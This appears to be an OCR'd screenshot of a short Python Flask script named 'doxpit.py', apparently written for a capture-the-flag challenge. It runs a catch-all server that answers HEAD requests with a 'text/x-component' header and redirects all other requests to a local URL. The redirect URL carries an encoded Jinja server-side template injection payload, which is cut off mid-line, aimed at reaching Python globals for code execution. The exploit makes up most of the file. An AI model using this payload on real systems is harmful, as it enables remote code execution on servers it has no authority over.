 KT > doxpit.py > ...
1 from flask import Flask, Response, request, redirect
2 app = Flask (__name__)
3
4 @app.route('/',defaults={'path':''})
5 @app.route('/<path:path>')
6 def catch(path):
7     if request.method == 'HEAD':
8         resp = Response("")
9         resp.headers['Content-Type'] = 'text/x-component'
10         return resp
11     return redirect('http://0.0.0.0:3000/home?token=c253332b2c93c56429110d961f3f001c&directory={%with%20a=((((request|attr(%27application%27))|attr(request|attr(%22args%22)|attr(%22get%22)(%27glo
12
13 app.run(host="0.0.0.0", port=5000, threaded=True, debug=False)